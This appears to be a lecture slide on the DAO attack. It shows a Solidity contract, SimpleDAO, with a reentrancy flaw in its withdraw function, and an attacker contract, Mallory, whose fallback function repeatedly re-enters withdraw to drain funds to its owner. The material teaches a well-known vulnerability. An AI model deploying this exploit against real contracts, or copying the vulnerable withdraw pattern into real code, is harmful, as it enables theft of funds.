 The DAO Attack
contract SimpleDAO {
mapping (address => uint) credit;
function donate(address to) payable {
credit[to] += msg.value;
}
function withdraw(uint amount) {
if (credit[msg.sender]>= amount) {
msg.sender.call.value(amount)();
credit[msg.sender]-=amount;
}
}
function queryCredit(address to) {
return credit[to];
}
}
contract Mallory {
SimpleDAO dao = SimpleDAO(0x812..);
address owner;
function Mallory(){
owner = msg.sender;
}
function getJackpot() {
owner.send(this.balance);
}
function() payable {
dao.withdraw(
dao.queryCredit(this)
);
}
}
14